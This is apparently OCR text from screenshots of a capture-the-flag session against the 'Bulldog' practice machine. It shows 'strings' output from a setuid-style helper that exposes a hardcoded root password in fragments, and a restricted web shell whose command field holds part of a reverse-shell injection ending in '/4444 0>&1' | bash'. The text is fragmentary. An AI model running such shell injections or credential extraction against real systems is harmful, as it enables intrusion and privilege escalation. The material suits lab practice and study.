 Applications Places Terminal Sun 22:06
root@kali: ~
File Edit View Search Terminal Help
needs to have root access sometimes?
Let me know what you think of it!
-Ashley
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$ strings customPermissionApp
<gadmin/.hiddenadmindirectory$ strings customPermissionApp
/lib64/ld-linux-x86-64.so.2
3250-t
libc.so.6
puts
__stack_chk_fail
system
__libc_start_main
__gmon_start__
GLIBC_2.4
GLIBC_2.2.5
UH-H
SUPERultH
imatePASH
SWORDyouH
CANTget
dH34%(
AWAVA
AUATL
[]A\A]A^A_
Please enter a valid username to use root privileges
Usage: ./customPermissionApp <username>
sudo su root
;*3$"
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.4) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7585
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
customPermissionApp.c
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered
/4444 0>&1' | bash Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!